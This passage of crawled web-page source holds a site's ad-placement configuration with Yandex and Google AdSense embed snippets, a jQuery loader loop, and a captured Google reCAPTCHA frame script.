-->\n<div id=\"yandex_rtb_R-A-10554422-6\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-6\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-6\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4528","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-11 -->\n<div id=\"yandex_rtb_R-A-10554422-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-11\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-11\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"4529","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-7 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-7\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6030","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-8 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-8\",\n        \"type\": \"floorAd\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6767","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-9 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-9\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6768","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-10 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-10\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6900","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9490855867\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6901","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1873022629\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JZUl8p6Do-rTq7dmLrq78A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151186191');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>